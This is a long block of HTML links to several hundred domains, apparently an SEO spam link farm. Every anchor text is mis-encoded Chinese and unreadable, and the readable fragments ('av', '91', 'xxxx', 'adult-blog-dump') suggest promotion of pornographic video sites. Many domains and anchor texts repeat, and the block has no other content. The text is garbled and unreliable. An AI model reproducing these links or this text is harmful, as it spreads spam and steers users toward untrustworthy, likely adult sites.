<a href="http://zfuhxr.cn" target="_blank">������ҹ��Ӱһ������</a>|
<a href="http://huibeifang.com" target="_blank">�������bbbbbb��Ƶ</a>|
<a href="http://www.advancedimpex.com" target="_blank">������Ʒ�԰׾þþþô�</a>|
<a href="http://glambombworld.com" target="_blank">�����黨�ǿ���ѹۿ�����</a>|
<a href="http://m.quad-location.com" target="_blank">������Ʒ��������av</a>|
<a href="http://m.dostara.com" target="_blank">���޳�av��Ƭ���߲���</a>|
<a href="http://www.mywalkwithhim.com" target="_blank">���޺���һ��ëƬ��</a>|
<a href="http://bodajiaju.cn" target="_blank">��ҹ������վAPP</a>|
<a href="http://m.wlpublishing.com" target="_blank">��ҹһ�������÷���Ƶ������</a>|
<a href="http://www.cashboox.com" target="_blank">�����ػ���ɫһ�����߹ۿ�</a>|
<a href="http://teddy-town.com" target="_blank">��Ů�ǿ��ڿ�������Ͱ</a>|
<a href="http://m.waliabrothers.com" target="_blank">�W����һ������ҕ�l�ھ�</a>|
<a href="http://shandefang.com" target="_blank">���ھ�Ʒ�þþþþ�ӰԺ</a>|
<a href="http://www.wznritt.cn" target="_blank">����������Ļ��������A��</a>|
<a href="http://m.emswardrobe.com" target="_blank">���޾�Ʒ����þþþòԾ��չ���һ</a>|
<a href="http://www.qjikua.cn" target="_blank">һ�����AV���˾þúݺ���</a>|
<a href="http://www.xdjyxkzz.com" target="_blank">������Ļ���߸�������</a>|
<a href="http://lawresearchworld.com" target="_blank">�պ��ٸ���Ʒavһ������</a>|
<a href="http://joannelisahuber.com" target="_blank">ŷ���պ���Ůpiexx</a>|
<a href="http://www.binzhanwuzi.com" target="_blank">���ޡ�ŷ�����պ�������</a>|
<a href="http://www.lxdzdt.com" target="_blank">AV����������Դ��������ַ</a>|
<a href="http://www.teknror.com" target="_blank">�þ�av�պ�av��������</a>|
<a href="http://rakmanagement.com" target="_blank">�ձ�������������</a>|
<a href="http://m.nvgongzi.com" target="_blank">���һ��aa���߲���</a>|
<a href="http://cds-paris.com" target="_blank">���˻�ɫ�����վ</a>|
<a href="http://www.herosjourneyrpg.com" target="_blank">�츾�߳���Ʒһ������������ˮ</a>|
<a href="http://www.astardrivingschool.com" target="_blank">���������Ļ�������</a>|
<a href="http://ntumatch.com" target="_blank">����������av�����������뾫Ʒ�ۺ�</a>|
<a href="http://websept.com" target="_blank">ŷ��һ������������ѹۿ�</a>|
<a href="http://m.rovway.com" target="_blank">�պ�������Ů����ͼƬ���߹ۿ�</a>|
<a href="http://www.ffopvq.cn" target="_blank">91��Ʒ��Ƶ������߹ۿ�</a>|
<a href="http://www.leighendemd.com" target="_blank">��������������Ļר��</a>|
<a href="http://m.blueindium.com" target="_blank">���޺���һ��ëƬ��</a>|
<a href="http://www.bayfishntrips.com" target="_blank">�պ�ŷ�����ϼ�����Ƶ��վ</a>|
<a href="http://cocotangoshoes.com" target="_blank">���ۻ���Ů��ˮ�׽��������</a>|
<a href="http://www.sethsales.com" target="_blank">����������Ļ��������</a>|
<a href="http://foodshotestudio.com" target="_blank">���������찮ҹҹˬ</a>|
<a href="http://m.xg-telexfree.com" target="_blank">��ʪӰԺ���߹ۿ�</a>|
<a href="http://www.gdjixiao.cn" target="_blank">�þþ�Ʒ��Ƶ���</a>|
<a href="http://skf-selleer.com" target="_blank">gogogo������Ѳ���</a>|
<a href="http://m.boilerroompgh.com" target="_blank">�Ļ�Ӱ�� �س���Ʒ</a>|
<a href="http://whoiscc.com" target="_blank">����һ��AV������߿���վ</a>|
<a href="http://www.sh-pulin.com" target="_blank">2018������ҹ������Ƶ</a>|
<a href="http://m.cascadeshoes.com" target="_blank">ˬ�ý������ˮ�ձ�</a>|
<a href="http://m.mine-power.com" target="_blank">����һ������������ѹۿ�</a>|
<a href="http://dscfw.com" target="_blank">�þ��㽶����������ۺ���</a>|
<a href="http://ardenny.com" target="_blank">�þ��ٸ����뾫Ʒ</a>|
<a href="http://nuphuture.com" target="_blank">ŷ���ӽ���Ƶһ������������</a>|
<a href="http://www.xuritents.com" target="_blank">�������˵���������Ƶ</a>|
<a href="http://ahoora-band.com" target="_blank">�þ����ަ�V���������Ӱ</a>|
<a href="http://www.mymagnoliamanor.com" target="_blank">�����鶹91����</a>|
<a href="http://m.cryptoinfluenceaward.com" target="_blank">����������������</a>|
<a href="http://m.jacksonbrook.com" target="_blank">������ɫ��Ƭ���߹ۿ�</a>|
<a href="http://roflopolis.com" target="_blank">���������Ļ���߿������Ƶ</a>|
<a href="http://www.thereuse.net" target="_blank">ŷ���¾þþ�Ʒ��������av��Ӱ</a>|
<a href="http://www.cfo-advisors.com" target="_blank">�ձ�������������</a>|
<a href="http://vwhzt.cn" target="_blank">91�������޷����츾��ëƬ</a>|
<a href="http://www.yqywlkjyxgs.cn" target="_blank">���������Ƶ����վzxgk</a>|
<a href="http://m.sanyamm.com" target="_blank">��zzzwww�ձ����</a>|
<a href="http://www.hscupboard.com" target="_blank">���޹�����Ʒ�þþþ���������</a>|
<a href="http://www.zwjnj.cn" target="_blank">������Ʒ��������av</a>|
<a href="http://m.perfectlyprecious.net" target="_blank">���޾�Ʒ������Ļһ</a>|
<a href="http://m.yuenanxing.com" target="_blank">�Ʒ�˿����Ƶһ������ѧĻ</a>|
<a href="http://www.screamsfortina.com" target="_blank">se94ɫ������Ƶ����</a>|
<a href="http://m.dickjohnsongroup.com" target="_blank">������ҹҹˬ������av</a>|
<a href="http://m.stagewestiowa.com" target="_blank">��Ʒ�����ģ˽����Ƶ</a>|
<a href="http://m.rocketstocktrader.com" target="_blank">����2021��Ʒһ������</a>|
<a href="http://steveslocksmith.com" target="_blank">͵�Ը߳�h����h��Ƚ</a>|
<a href="http://m.techneuz.com" target="_blank">��Ʒ�ۺ��ձ��ٸ�</a>|
<a href="http://mtqjk.cn" target="_blank">�㽶������ƷƵ��</a>|
<a href="http://jacksonbrook.com" target="_blank">�þþ�Ʒ�ž����޾�Ʒ</a>|
<a href="http://thegroomsocial.com" target="_blank">ëƬһ�����߲���</a>|
<a href="http://www.cd7.cn" target="_blank">���޾�Ʒһ�����߲���</a>|
<a href="http://m.huisili.cn" target="_blank">�����պ����岻��</a>|
<a href="http://m.mainilasvegas.com" target="_blank">���޹���97�þþ�Ʒ��ɫ��</a>|
<a href="http://www.onlineflashnews.com" target="_blank">�ڵط���Ũ������Ů¶���԰�</a>|
<a href="http://www.znlldxm.cn" target="_blank">99������Ʒ��Ʒ�����ž�</a>|
<a href="http://sure2sell.com" target="_blank">�������¾�Ʒ����</a>|
<a href="http://m.sswck.com" target="_blank">��ϼ��ҹӰԺ�ٶ�ŷ��ɫͼ</a>|
<a href="http://m.oktorontoescorts.com" target="_blank">�������������������������</a>|
<a href="http://www.15680066312.com" target="_blank">��ҹ���߹ۿ����</a>|
<a href="http://m.hostsleuth.com" target="_blank">���޾�Ʒ������Ʒ�ҿ�</a>|
<a href="http://shopbrokerage.com" target="_blank">��Ů���ٵ�ˬ��Ʒ���߿�</a>|
<a href="http://m.neotheque.com" target="_blank">92��Ʒ��������þþþþ�</a>|
<a href="http://rakmanagement.com" target="_blank">���޾�Ʒ�ֻ���Ƶ���߹ۿ�</a>|
<a href="http://ausspecs.com" target="_blank">ר���պ�ŷ��ר��</a>|
<a href="http://www.apjinruo.com" target="_blank">91��Ʒ������Ů�߳��԰�</a>|
<a href="http://www.rockandroad.net" target="_blank">18��������ѹۿ�����</a>|
<a href="http://m.szpssb.cn" target="_blank">��������԰�˵�໰</a>|
<a href="http://www.ozpboes.cn" target="_blank">�����ٸ��ִ����ҽ����岥��</a>|
<a href="http://m.camillelesourd.com" target="_blank">�þþþþþþ�����</a>|
<a href="http://m.cicinema.com" target="_blank">����avһ����Ʒ</a>|
<a href="http://digitalproduction.net" target="_blank">���޹��������ۺ����߹ۿ�</a>|
<a href="http://lyricsandvideos.com" target="_blank">���Ӱ��һ����������</a>|
<a href="http://www.yfzhvip.cn" target="_blank">һ�������������</a>|
<a href="http://m.cryptoinfluenceaward.com" target="_blank">����avһ��ɫ����</a>|
<a href="http://ncrads.com" target="_blank">�ý���̫ˬ����Ƶ���</a>|
<a href="http://www.vip-effect.com" target="_blank">��Ʒ�����ۺϾþþ����ξ�ɫ</a>|
<a href="http://m.jbjjd.com" target="_blank">������ȫjҰ������������Ƶ�ۿ�</a>|
<a href="http://m.hutens.com" target="_blank">�պ�����ŷ���ۺ���Ƶ����</a>|
<a href="http://oglzu.cn" target="_blank">���߹ۿ�ŷ��������Ƶһ������</a>|
<a href="http://m.ipromisetoact.net" target="_blank">���޳�������ۿ���Ӱ</a>|
<a href="http://www.xuyihome.com" target="_blank">������վ������Ʒ</a>|
<a href="http://www.3-great.com" target="_blank">����������Ļ����һ������</a>|
<a href="http://time4challenge.com" target="_blank">999���ھ�Ʒ���������Ƶ</a>|
<a href="http://www.midwestia.com" target="_blank">���ڳ��˾�Ʒ��Ƶһ��</a>|
<a href="http://m.growtallerexpert.com" target="_blank">�����պ�ŷ���߳�</a>|
<a href="http://m.colondetoxcleanse.com" target="_blank">��������ž��Ʒ��ҹ��վAƬ���
����������������������</a>|
<a href="http://nnber.net" target="_blank">�պ�ŷ��������Ƶ</a>|
<a href="http://gxhfd.cn" target="_blank">�����˳ɵ�Ӱ���߹ۿ��Ļ�</a>|
<a href="http://www.gaoshengzhuan.com" target="_blank">������AV�˼�Ʒ������վ</a>|
<a href="http://bengalmerchant.com" target="_blank">2024��������������Ļ����</a>|
<a href="http://m.sportjersey.com.cn" target="_blank">91���޹������˾þþ�Ʒapp</a>|
<a href="http://ctysolutions.com" target="_blank">����պ���Ӱһ�����߹ۿ�</a>|
<a href="http://whoiscc.com" target="_blank">����������av����һ��������������</a>|
<a href="http://www.jakedesigns.net" target="_blank">������Ʒ��������Ƶ��վ</a>|
<a href="http://m.falklands-oil.com" target="_blank">�ž�����Ƶ��Ʒ�鶹</a>|
<a href="http://lyricsandvideos.com" target="_blank">�����˳ɵ�Ӱ���߹ۿ��Ļ�</a>|
<a href="http://venusmusic.net" target="_blank">���������Ѹ���ӰԺ</a>|
<a href="http://www.nextstageprops.com" target="_blank">�þþ�Ʒ����ɫ�����ۺ�</a>|
<a href="http://massassembly.com" target="_blank">������ҹ��Ѹ���һƬ��</a>|
<a href="http://m.godlee.net" target="_blank">��a������a������aŷ��</a>|
<a href="http://nt-stcb.com" target="_blank">������������Ļ�þ��ۺ�</a>|
<a href="http://qk10086.com.cn" target="_blank">ŷ����Ůһ������������</a>|
<a href="http://www.kyswhg.cn" target="_blank">99�þúݺ��ۺ�</a>|
<a href="http://m.baiduokang.com" target="_blank">�������������ۺ�������</a>|
<a href="http://10minutesrecipe.com" target="_blank">��������ŷ���պ���վ</a>|
<a href="http://m.makeyourwallpaper.com" target="_blank">9��Ʒ�þþ�Ʒһ������С˵</a>|
<a href="http://m.1chehui.com" target="_blank">�������A������Ƭ͵��</a>|
<a href="http://m.jacksonbrook.com" target="_blank">�������¼����ۺ�ɫ����</a>|
<a href="http://aimforwriters.com" target="_blank">�պ�ŷ��������Ƶ</a>|
<a href="http://www.epicmediasv.com" target="_blank">����������������Ƶ69</a>|
<a href="http://www.ascend-pt.com" target="_blank">��ѹ���ŷ�����ղ�ֱ������</a>|
<a href="http://wurnig-foto.com" target="_blank">���߹ۿ�ŷ��������Ƶһ������</a>|
<a href="http://londonstarhotel.com" target="_blank">��Ʒ����һ�������������</a>|
<a href="http://sjyc.net" target="_blank">����������������Ƶ69</a>|
<a href="http://www.aramhovsepian.com" target="_blank">���պ�������Ƶ���߹ۿ�</a>|
<a href="http://www.limbapparel.com" target="_blank">������߹ۿ�����ɫƬ��վ��ַ</a>|
<a href="http://m.michaelkpate.com" target="_blank">��������������Ļ��Ƶ</a>|
<a href="http://www.powder-massage.com" target="_blank">һ�������Ʒ��Ƶ����</a>|
<a href="http://m.meltandmore.com" target="_blank">��į��Ʒ������Ƶ</a>|
<a href="http://xygskr.cn" target="_blank">����av��Ƭ����ɫ��ҹ</a>|
<a href="http://m.ciibigpicture.com" target="_blank">����͵�������޾�Ʒ�츾��155</a>|
<a href="http://rogergomm.com" target="_blank">����������Ƶa���߹ۿ��YԴ���M��</a>|
<a href="http://m.icgnetworks.com" target="_blank">�W����һ������ҕ�l�ھ�</a>|
<a href="http://satoriresidencesdmci.com" target="_blank">��ѹۿ���ҹ������Ƶ</a>|
<a href="http://gobloger.com" target="_blank">����AV�츾�ٸ��þþ�</a>|
<a href="http://counsellingwithkerry.net" target="_blank">�պ�av��һ����</a>|
<a href="http://sjzccxs.com" target="_blank">ŷ���պ����޹�������</a>|
<a href="http://www.czysjixie.com" target="_blank">������Ʒ���˾þ�һ������</a>|
<a href="http://www.jmrsci.com" target="_blank">�ֻ����߹ۿ���ҹ����</a>|
<a href="http://www.eowyns-musings.net" target="_blank">������ƷˬˬV?���߹ۿ���վ</a>|
<a href="http://uvvdrwj.cn" target="_blank">91��Ʒ�������¸߳��԰�</a>|
<a href="http://tong-you.com" target="_blank">����������Ļ�������߹ۿ�xxxx</a>|
<a href="http://m.kdrckzz.cn" target="_blank">������Ʒһ����������ɫ����</a>|
<a href="http://www.starsreborn.com" target="_blank">���������ȷ�������Դ</a>|
<a href="http://m.hljwsd.com" target="_blank">�þþ�Ʒ������վ</a>|
<a href="http://www.foodforperformance.com" target="_blank">(����)������Ʒ�������������</a>|
<a href="http://www.p90xpopular.com" target="_blank">�����պ�ŷ������Ƶһ�������þ�</a>|
<a href="http://m.michaelkpate.com" target="_blank">һ�������������</a>|
<a href="http://m.tanishastore.com" target="_blank">�ԡ��ҡ��������ۿ�</a>|
<a href="http://m.thrivealberta.com" target="_blank">͵�Ը߳�h����h��Ƚ</a>|
<a href="http://filesip.com" target="_blank">���޾�Ʒ��ɫ��AV���Ҿ�</a>|
<a href="http://xythyz.com" target="_blank">��Ȼ����av����һ����������</a>|
<a href="http://pkchips.com" target="_blank">�պ���Ʒһ����������С˵</a>|
<a href="http://www.adult-blog-dump.com" target="_blank">����ɫ�ۺϾþ�����������</a>|
<a href="http://walibot.com" target="_blank">���޵�һ���ڶ���</a>|
<a href="http://m.9yew.com" target="_blank">97�������˾�Ʒ��Ƶҹҹ��</a>|
<a href="http://www.wulfmorgenthaler.com" target="_blank">���Կ��Ļ�ɫС��Ƶ����Ƭ</a>|
<a href="http://www.dao-dou.com" target="_blank">ŷ���պ�����1��2��3��4��</a>|
<a href="http://npuycc.cn" target="_blank">��ˬ��Ӳ����߳���Ƶ456</a>|
<a href="http://www.thewigglytree.com" target="_blank">����������Ļ����91</a>|
<a href="http://m.perfectlyprecious.net" target="_blank">91��Ʒ����91�þþþþò���</a>|
<a href="http://www.bbsurdu.com" target="_blank">����������Ļ����av����</a>|
<a href="http://www.njdemq.cn" target="_blank">���������ֳ��ִ���ˬa��Ƶ</a>|
<a href="http://www.dgbiaocheng.com" target="_blank">��ѹۿ��ձ�����www��վ</a>|
<a href="http://www.soav68.com" target="_blank">������ɫ��ˬ�ֻƵ�</a>|
<a href="http://m.cnsatv.com" target="_blank">�������ߵ�һҳ�����ۺ���ɫav</a>|
<a href="http://www.sytkj.cn" target="_blank">�պ���Ѿþùۿ�</a>|
<a href="http://m.cicinema.com" target="_blank">���޹�����Ʒ�պ�ר��av������</a>|
<a href="http://m.cio-inabox.com" target="_blank">�����鶹91����</a>|
<a href="http://connexionguide.com" target="_blank">��������ž��Ʒ��ҹ��վAƬ���</a>|
<a href="http://m.jeffsoft.com" target="_blank">2020������˾��������Ƶ</a>|
<a href="http://m.bangziji.com" target="_blank">�ٸ�xxxxx�Կ�������</a>|
<a href="http://m.nmshome.com" target="_blank">�ٸ�����C���߳�HD</a>|
<a href="http://m.gouvernorat-anjouan.com" target="_blank">����vƷvaһ��2������4</a>|
<a href="http://alliancepg.com" target="_blank">�����պ�ŷ����Ƶ��hd���߹ۿ�</a>|
<a href="http://xishanggong.com" target="_blank">��99��Ʒ��Ƶ��ѹۿ�</a>|
<a href="http://www.recursosdelweb.com" target="_blank">ŷ��һ����Ƭ��ѹۿ�����</a>|
<a href="http://hpkzq.cn" target="_blank">��������ŷ����Ʒ��ѿ�</a>|
<a href="http://www.xdjyxkzz.com" target="_blank">�ձ������ĸ���һ��������Ƶ</a>|
<a href="http://m.horse-racingtips.com" target="_blank">��������С˵��ͨ����</a>|
<a href="http://ocjuln.cn" target="_blank">ŷ��һ��������ӰԺ</a>|
<a href="http://m.colondetoxcleanse.com" target="_blank">�������˾�����Ƶ����</a>|
<a href="http://www.frontiergymnastics.com" target="_blank">��Ʒ�����ؼ�Ƭ�þ�</a>|
<a href="http://www.jjkmhza.cn" target="_blank">������ƷYY92�ۿ�</a>|
<a href="http://www.njweatherscan.com" target="_blank">���ľ�Ʒ�պ���Ӱ</a>|
<a href="http://216a.com" target="_blank">�ô��ˬ���������Ƶ</a>|
<a href="http://www.dgabms.com" target="_blank">ŷ����ҹ��ѿ�ˬˬˬ</a>|
<a href="http://www.wznritt.cn" target="_blank">Ұ����Ƶ��ѹۿ����߹ۿ�</a>|
<a href="http://youbangmodel.com" target="_blank">һ�������������߾�Ʒ��Ƶ</a>|
<a href="http://best-convection-oven.com" target="_blank">��ݮAPP���عۿ����</a>|
<a href="http://blulinestore.com" target="_blank">999��Ʒ��Ƶ��ѹۿ�</a>|
<a href="http://998512.cn" target="_blank">����a��ëƬ���߹ۿ�</a>|
<a href="http://crossmeeting.com" target="_blank">���Կ��Ļ�ɫС��Ƶ����Ƭ</a>|
<a href="http://wirtech.net" target="_blank">�պ���Ѹ���һ�����һ��</a>|
<a href="http://www.chogonproperties.com" target="_blank">�߳���ˮ�鴤����ȫ���</a>|
<a href="http://www.xiaobeilemami.com" target="_blank">�����߳�������߲���</a>|
<a href="http://m.dassonopen.com" target="_blank">��������ŷ���պ���վ</a>|
<a href="http://m.trafficskateboards.com" target="_blank">�þþþþ�����һ����������</a>|
<a href="http://openthissite.com" target="_blank">�����Լ��ֻ����������Ƶ��վ</a>|
<a href="http://www.meiermarketing.com" target="_blank">���ŷ���ձ���Ʒ������Ƶ</a>|
<a href="http://m.paralagames.com" target="_blank">���������������</a>|
<a href="http://www.fntpr.cn" target="_blank">�ĸ������޳���Av������˾�����߹ۿ�</a>|
<a href="http://webjenius.com" target="_blank">����������Ƶ���߲��Źۿ�</a>|
<a href="http://m.alishantandoori.com" target="_blank">����AV��һ����</a>|
<a href="http://navalhospitaljax.com" target="_blank">�������˾�Ʒ�ձ������鶹</a>|
<a href="http://www.51gre.com" target="_blank">��������������Ļa������</a>|
<a href="http://m.windinter.com" target="_blank">���˲����˸�������</a>|
<a href="http://m.mackenzieobrien.net" target="_blank">������Ʒ��Ů�þþ�</a>|
<a href="http://gedoretransworld.com" target="_blank">������Ʒ������Ů����</a>|
<a href="http://m.yongfuhexie.com" target="_blank">���߹ۿ�������������</a>|
<a href="http://aioct.com" target="_blank">�����ձ���Ӱһ��������վ</a>|
<a href="http://bluepalmevents.com" target="_blank">���������Ѹ���ӰԺ</a>|
<a href="http://nqxiaoxue.com" target="_blank">��b��Ƶ���߹ۿ�</a>|
<a href="http://m.varsityonmain.com" target="_blank">�W����һ������ҕ�l�ھ�</a>|
<a href="http://www.joyfullcelebrations.com" target="_blank">����AV˿�೤��˿��</a>|
<a href="http://m.dolcevitaly.com" target="_blank">�������׷��۰׽������YԴ���M��</a>|
<a href="http://almerpa.com" target="_blank">ŷ���պ�������Ļһ��������Ʒ</a>|
<a href="http://hannahbeachler.com" target="_blank">�Ĺ���������͵��Ʒ��Ƶ������ý</a>|
<a href="http://glambombworld.com" target="_blank">ŷ��av��Ӱ���߲���</a>|
<a href="http://tong-you.com" target="_blank">91��Ʒ����91�þþþþò���</a>|
<a href="http://www.esterrose.com" target="_blank">�����ҹҹ�ٹ�����Ů��Ƶ</a>|
<a href="http://m.wurnig-foto.com" target="_blank">��ʮ·��������ϵ��</a>|
<a href="http://m.chinacdwy.com" target="_blank">�պ��ٸ���Ʒavһ������</a>|
<a href="http://buyu1691.com" target="_blank">�պ�ŷ�����޹���������ɫƬ</a>|
<a href="http://www.onceuponawhimsycarol.com" target="_blank">�ֻ�������Ƶ�ۿ�</a>|
<a href="http://ddgg3.com" target="_blank">��������Ů�߳���Ʒ��Ƶ��վ���</a>|
<a href="http://www.leaonaluxx.com" target="_blank">�þþþûƼ���2����Ƶ</a>|
<a href="http://www.trusteed-services.com" target="_blank">���������ɫ���С��Ƶ</a>|
<a href="http://m.kickboxingfitclubusa.com" target="_blank">�鶹��Ʒ��Ƶ��Ѳ���</a>|
<a href="http://m.zhaoxin1218.com" target="_blank">һ���õ��þ��ۺ������պ�</a>|
<a href="http://m.sameerestate.com" target="_blank">�����պ����˸�����</a>|
<a href="http://www.barodabunkhouse.com" target="_blank">�պ�������Ļ��ѹۿ�</a>|
<a href="http://digitaldevilsaga.com" target="_blank">��ѹۿ��Ļ���Ʒ������ҹ</a>|
<a href="http://trinketshoppe.com" target="_blank">��ɫ����ŷ�������պ�����</a>|
<a href="http://stufrageous.com" target="_blank">�þù�ɫ�ۺ�88�þ�</a>|
<a href="http://m.webbeat.cn" target="_blank">�þ��ٸ����뾫Ʒ</a>|
<a href="http://merrykatmusic.com" target="_blank">���������պ�ŷ���г���Ʒ</a>|
<a href="http://yuxinit.com" target="_blank">ŷ�޸�����Ƶ���߹ۿ�</a>|
<a href="http://m.sashaalexander.net" target="_blank">������Ů�þ������ۺ�</a>|
<a href="http://m.ishinnorganic.com" target="_blank">��Ʒ����������Ƶ</a>|
<a href="http://www.jepharm.com" target="_blank">�ձ�a����Ʒһ������������Ƶ</a>|
<a href="http://m.hljwsd.com" target="_blank">��ԭ����99��Ʒ�������þþþþ�</a>|
<a href="http://m.kingsautoandtruck.com" target="_blank">����������������</a>|
<a href="http://www.shiliyuan.com" target="_blank">���Ҿþþ�AAAA������һ��</a>|
<a href="http://venusmusic.net" target="_blank">91��Ʒ������Ƶ���߹ۿ�</a>|
<a href="http://hanghua.net" target="_blank">ˮ�����gg����������Ƶ</a>|
<a href="http://m.jinglanhome.com" target="_blank">�������˸�����Ƶ���߹ۿ���վ</a>|
<a href="http://haberkusagi.com" target="_blank">������ҹ��Ƭa�������߹ۿ�����</a>|
<a href="http://www.zcxinlei.com" target="_blank">�㽶��ƵAPP�����߹ۿ�</a>|
<a href="http://www.xhgeduan.com" target="_blank">91���뾫Ʒ�YԴ�V�</a>|
<a href="http://shjdwz.com" target="_blank">������Ļ�Ʒ�˿�����޶�̬ͼ</a>|
<a href="http://www.deansgarage.net" target="_blank">�к���ŷ����Ӱ��ѿ�</a>|
<a href="http://www.buffalohorsedrawn.com" target="_blank">���������þ�Ӱ��</a>|
<a href="http://m.cdqelcj.cn" target="_blank">����91��Ů�߳�һ������</a>|
<a href="http://m.technetsavvy.com" target="_blank">����ɫ�����վWWW�������߹�</a>|
<a href="http://m.induseal.com" target="_blank">��������a����v����</a>|
<a href="http://www.ksrzf.com" target="_blank">���˻�ɫ�����վ</a>|
<a href="http://kdrckzz.cn" target="_blank">�պ���Ʒ����A�����������</a>|
<a href="http://ardenny.com" target="_blank">��ˬ��Ӳ����߳���Ƶ456</a>|
<a href="http://m.facesofecuador.com" target="_blank">��ҹ�����ҹ��������18������ӰԺ</a>|
<a href="http://www.trinketshoppe.com" target="_blank">�������˾�Ʒ��Ƶ����</a>|
<a href="http://m.ifyoubuilditcomedy.com" target="_blank">���˹���ŷ���պ����߹ۿ�</a>|
<a href="http://m.khsx-radio.com" target="_blank">�þ���ѿ��ٸ�a�߳�һƬ����</a>|
<a href="http://dgmhgy.com" target="_blank">ŷ������Ƭ������Ƶ</a>|
<a href="http://www.zzlyhbgg.com" target="_blank">99�þù����ںϾ͸���ˮ</a>|
<a href="http://17qz.com" target="_blank">������Ʒ��Ů�þþ�</a>|
<a href="http://www.compugain-solutions.com" target="_blank">���޾�Ʒ�ۺ���Ƶ</a>|
<a href="http://m.comedyfordepression.com" target="_blank">�԰�С��Ƶ������ѹۿ�</a>|
<a href="http://www.tzebiu.cn" target="_blank">��ˬ��Ӳ����߳���Ƶ456</a>|
<a href="http://m.jstcai.com" target="_blank">�þ�������ݺ���ҹҹ���ۺ�</a>|
<a href="http://hbaydt.com" target="_blank">���޻�ɫ������Ƶ</a>|
<a href="http://rqqgf.cn" target="_blank">�պ��ٸ���Ʒavһ������</a>|
<a href="http://m.vvyhic.cn" target="_blank">�þþ�Ʒ��������</a>|
<a href="http://www.bobpershadsingh.com" target="_blank">ŷ����Ƭһ������</a>|
<a href="http://www.atlwood.net" target="_blank">xx88ӰԺ������վ</a>|
<a href="http://jordanjansen.com" target="_blank">���������������</a>|
<a href="http://fineartsbigband.com" target="_blank">����ɫ͵͵�ۺ�����a������</a>|
<a href="http://m.itchboard.com" target="_blank">���������ֳ��ִ���ˬa��Ƶ</a>|
<a href="http://tag0x.com" target="_blank">���þ�Ʒһ������</a>|
<a href="http://wilsonpymmay.com" target="_blank">����69��Ʒ�þþþ�9999apgf</a>|
<a href="http://m.bbmm.com.cn" target="_blank">���������������߹ۿ�</a>|
<a href="http://www.concertverdi.com" target="_blank">Ů��ëƬ���߲���</a>|
<a href="http://m.famtivity.com" target="_blank">�����ۺ����߹ۿ���Ƶ����</a>|
<a href="http://chinabizlawyer.com" target="_blank">�������ۺ���Ƶ����</a>|
<a href="http://www.relational-paradigm.com" target="_blank">�þúÿ���Ѿ�Ʒ��Ƶ</a>|
<a href="http://www.adult-blog-dump.com" target="_blank">�����ִ��ִֵ������Ƶ</a>|
<a href="http://m.rocketstocktrader.com" target="_blank">ŷ���պ���������99</a>|
<a href="http://m.zztmzs.com" target="_blank">�㽶������ƷƵ��</a>|
<a href="http://m.9yew.com" target="_blank">ůů��Ƶ�������������Ļ</a>|
<a href="http://megan-cochrane.com" target="_blank">������Ʒ����ŷ���պ����߲���</a>|
<a href="http://pnladvanced.com" target="_blank">�������˹���ŷ���ۺ�</a>|
<a href="http://www.venusmusic.net" target="_blank">�ղ��պ�����ŷ���ۺ�����</a>|
<a href="http://lavozmexico.com" target="_blank">������Ļ���߸�������</a>|
<a href="http://m.joyfullcelebrations.com" target="_blank">������Ʒ�����޶��þþ�15</a>|
<a href="http://crossmeeting.com" target="_blank">��������ҹҹ�ݺݾþö�����</a>|
<a href="http://www.kjdulkw.cn" target="_blank">������Ƶ���¾�Ʒһ�������������ëƬ��</a>|
<a href="http://www.boleweike.com" target="_blank">�þþ�Ʒ���ٸ�һ��������ý��ý</a>|
<a href="http://aluminum-partytents.com" target="_blank">������Ʒ1024��Ƶ��������ձ�������Ʒ������Ļ</a>|
<a href="http://shaulaclark.com" target="_blank">�ձ�a����Ʒһ������������Ƶ</a>|
<a href="http://www.mucaoji.com" target="_blank">Ӱ���ȷ���Թۿ������պ�</a>|
<a href="http://m.ltplastic.com" target="_blank">�����ֻ��ֲ�ˬ��Ƶ</a>|
<a href="http://jxzdg.com" target="_blank">����ŷ����Ʒ�þ�����</a>|
<a href="http://www.cdtssj.com" target="_blank">���������ɫ���С��Ƶ</a>|
<a href="http://www.iujum.cn" target="_blank">�ٸ�xxxxx�Կ�������</a>|
<a href="http://m.nogosthemovie.com" target="_blank">�����������ۺ���</a>|
<a href="http://www.bjornvv.com" target="_blank">���������԰���Ƶ����һ��Ƭ</a>|
<a href="http://www.yuyuansen.cn" target="_blank">�������Ļ�ɫav</a>|
<a href="http://nnber.net" target="_blank">ŷ�������ۺ�ŷ���������������Ƶ</a>|
<a href="http://m.tuasw.cn" target="_blank">����һ�������þ�av��վ</a>|
<a href="http://www.juhuijiaoyu.com" target="_blank">������ѳ��������Ƶ</a>|
<a href="http://www.kx-ds.cn" target="_blank">����VAŷ��va����va�ۺ�</a>|
<a href="http://capitulia.com" target="_blank">�þþ�Ʒ���������Ļ�av�鶹</a>|
<a href="http://www.powellproducts.com" target="_blank">�����ԭ������Ʒŷ���պ�</a>|
<a href="http://m.victoriachancellor.com" target="_blank">������ҹ?v������ѹۿ�</a>|
<a href="http://m.reenscreen.com" target="_blank">�󼦰������߹ۿ�</a>|
<a href="http://www.zgxblt.com" target="_blank">ɫ��?V����һ����������</a>|
<a href="http://m.ishinnorganic.com" target="_blank">��Ʒ�����ۺϾþþ����ξ�ɫ</a>|
<a href="http://www.thewigglytree.com" target="_blank">�պ���Ƭ��������ӰԺ</a>|
<a href="http://www.wulfmorgenthaler.com" target="_blank">����a����AV������ѻ�ɫ��ַ</a>|
<a href="http://content-gardener.com" target="_blank">ŷ����v��Ƶ���߹�</a>|
<a href="http://m.bvdfj.cn" target="_blank">����������Ļ�������߹ۿ�xxxx</a>|
<a href="http://hegregg.com" target="_blank">���µĶ������µ������ۺ�</a>|
<a href="http://m.jszdzy.com" target="_blank">��ѹ���������Ƶ�㶮��</a>|
<a href="http://kobesales.com" target="_blank">91��Ѹ�����ש����</a>|
<a href="http://www.edwardabrown.com" target="_blank">91������ƵAPP��������</a>|
<a href="http://m.rqyongxiang.com" target="_blank">ŷ���պ�������Ļһ��������Ʒ</a>|
<a href="http://gaterepairqueensny.com" target="_blank">����һ���������߹ۿ���Ƶ</a>|
<a href="http://m.temmptm.cn" target="_blank">��������Ƭ�þþþþù�������Ƭ</a>|
<a href="http://m.jingfengjx.com" target="_blank">�ձ�����һ�������������߹ۿ�</a>|
<a href="http://gobloger.com" target="_blank">���޹�������AV������</a>|
<a href="http://caring-angels.com" target="_blank">���޾�Ʒ�ֻ���Ƶ���߹ۿ�</a>|
<a href="http://m.corbinsmith.com" target="_blank">���������޾�Ʒ������վ���</a>|
<a href="http://m.sytkj.cn" target="_blank">ŷ��������Ƶ�ۿ�����</a>|
<a href="http://www.gsiegypt.com" target="_blank">ŷ���պ���������99</a>|
